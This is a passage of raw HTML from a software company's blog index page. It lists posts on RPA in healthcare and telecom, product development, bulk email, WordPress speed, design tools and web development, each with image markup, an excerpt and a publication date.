//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Do RPAs Perfect the Healthcare Sector? 222"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Medical Services | RPA in Healthcare" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px.jpg 1500w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-768x512.jpg 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Do RPAs Perfect the Healthcare Sector? 223" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px.jpg"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Medical Services | RPA in Healthcare" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px.jpg 1500w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2022/12/Blue-Modern-Medical-Service-Poster-1500-×-1000-px-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Do RPAs Perfect the Healthcare Sector? 223"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Healthcare								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/rpa-in-healthcare-sector-development/" rel="bookmark">How Do RPAs Perfect the Healthcare Sector?</a></div>																
								<div class="blog-description blog-excerpt">
									<p>RPA Healthcare Development automated end-to-end patient life cycle thereby keeping their data secure, accurate, and relevant. Learn more about how automation helps in building better healthcare facilities across verticals. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">19 December, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/rpa-development-for-telecom-industry/" title="RPA Development for Telecom Sector: Everything You Need to Know"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RPA Development for Telecom Sector" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="RPA Development for Telecom Sector: Everything You Need to Know 224" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RPA Development for Telecom Sector" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="RPA Development for Telecom Sector: Everything You Need to Know 224"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RPA Development for Telecom Sector" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="RPA Development for Telecom Sector: Everything You Need to Know 225" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RPA Development for Telecom Sector" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/RPA-Development-for-Telecom-Sector-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="RPA Development for Telecom Sector: Everything You Need to Know 225"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									RPA								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/rpa-development-for-telecom-industry/" rel="bookmark">RPA Development for Telecom Sector: Everything You Need to Know</a></div>																
								<div class="blog-description blog-excerpt">
									<p>RPA for telecom holds tremendous potential to address issues such as inconsistent bandwidth, poor customer support, fraud, and others. Learn more about the implementation from the experts.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">14 December, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/pitfalls-to-avoid-in-product-development/" title="Pitfalls to Avoid in Product Development"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pitfalls to Avoid in Product Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Pitfalls to Avoid in Product Development 226" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pitfalls to Avoid in Product Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Pitfalls to Avoid in Product Development 226"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pitfalls to Avoid in Product Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Pitfalls to Avoid in Product Development 227" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pitfalls to Avoid in Product Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/12/Pitfalls-to-Avoid-in-Product-Development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Pitfalls to Avoid in Product Development 227"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/pitfalls-to-avoid-in-product-development/" rel="bookmark">Pitfalls to Avoid in Product Development</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Intellinez is a professional product development company with a strategic approach to avoiding possible pitfalls and delivering high-quality products. Reach out for more.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">8 December, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/guide-for-bulk-email-marketing-in-2022/" title="Best Guide For Bulk Email Marketing With Sendgrid In 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="959" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20959%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Guide For Bulk Email Marketing With Sendgrid In 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022.webp 959w,//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022-768x513.webp 768w" data-lazy-sizes="(max-width: 959px) 100vw, 959px" title="Best Guide For Bulk Email Marketing With Sendgrid In 2022 228" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022.webp"><noscript><img width="959" height="640" src="//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Guide For Bulk Email Marketing With Sendgrid In 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022.webp 959w,//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022-768x513.webp 768w" sizes="(max-width: 959px) 100vw, 959px" title="Best Guide For Bulk Email Marketing With Sendgrid In 2022 228"></noscript>									</div>
									<div class="main-image">
										<img width="959" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20959%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Guide For Bulk Email Marketing With Sendgrid In 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022.webp 959w,//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022-768x513.webp 768w" data-lazy-sizes="(max-width: 959px) 100vw, 959px" title="Best Guide For Bulk Email Marketing With Sendgrid In 2022 229" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022.webp"><noscript><img width="959" height="640" src="//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Guide For Bulk Email Marketing With Sendgrid In 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022.webp 959w,//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/05/Best-Guide-For-Bulk-Email-Marketing-With-Sendgrid-In-2022-768x513.webp 768w" sizes="(max-width: 959px) 100vw, 959px" title="Best Guide For Bulk Email Marketing With Sendgrid In 2022 229"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Digital Marketing								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/guide-for-bulk-email-marketing-in-2022/" rel="bookmark">Best Guide For Bulk Email Marketing With Sendgrid In 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Developing innovative and efficient email marketing campaigns need not be a struggle. The suggestions mentioned in this article will help your bulk email stand out, engage, and produce results.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">10 May, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/tips-to-build-a-wordpress-website-in-2022/" title="WordPress Website: Tips To Have It Stunning Fast In 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WordPress Website Tips To Have It Stunning Fast In 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="WordPress Website: Tips To Have It Stunning Fast In 2022 230" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WordPress Website Tips To Have It Stunning Fast In 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="WordPress Website: Tips To Have It Stunning Fast In 2022 230"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WordPress Website Tips To Have It Stunning Fast In 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="WordPress Website: Tips To Have It Stunning Fast In 2022 231" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WordPress Website Tips To Have It Stunning Fast In 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/05/WordPress-Website-Tips-To-Have-It-Stunning-Fast-In-2022-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="WordPress Website: Tips To Have It Stunning Fast In 2022 231"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									WordPress								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/tips-to-build-a-wordpress-website-in-2022/" rel="bookmark">WordPress Website: Tips To Have It Stunning Fast In 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>There are various technologies available to assist you in building a quick website, depending on your specific goals and budget. We hope this WordPress 2022 speed guide will inspire and help you improve your site’s performance and keep the website users coming back for more.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">5 May, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/adobe-xd-vs-figma-the-best-review-in-2023/" title="Adobe XD vs. Figma: The Best Design Tool Review in 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Adobe XD vs. Figma The Best Design Tool Review in 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Adobe XD vs. Figma: The Best Design Tool Review in 2023 232" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Adobe XD vs. Figma The Best Design Tool Review in 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Adobe XD vs. Figma: The Best Design Tool Review in 2023 232"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Adobe XD vs. Figma The Best Design Tool Review in 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Adobe XD vs. Figma: The Best Design Tool Review in 2023 233" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Adobe XD vs. Figma The Best Design Tool Review in 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Adobe-XD-vs.-Figma-The-Best-Design-Tool-Review-in-2022-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Adobe XD vs. Figma: The Best Design Tool Review in 2023 233"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Design								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/adobe-xd-vs-figma-the-best-review-in-2023/" rel="bookmark">Adobe XD vs. Figma: The Best Design Tool Review in 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>it’s nearly impossible to come to a firm judgment about which design tool is superior to the other. ‘Figma’ and ‘Adobe XD’ are AIO solutions for designing, wireframing, prototyping, sharing, and exporting files without additional software. However, consider the specifics of your workflow and your needs before deciding on which tool is best for you. Do you require your device to work in a browser, or do you need it to be able to work offline? What about animations and interactions in the user experience? On a given project, how many people do you collaborate with?</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">29 April, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/web-development-company/" title="Web Development Company | Get A Superb Business Website in 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Web Development Company Get A Superb Business Website in 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Web Development Company | Get A Superb Business Website in 2022 234" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Web Development Company Get A Superb Business Website in 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Web Development Company | Get A Superb Business Website in 2022 234"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Web Development Company Get A Superb Business Website in 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Web Development Company | Get A Superb Business Website in 2022 235" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/04/Web-Development-Company-Get-A-Superb-Business-Website-in-2022.webp"><noscript><img width="1500" height="1000" 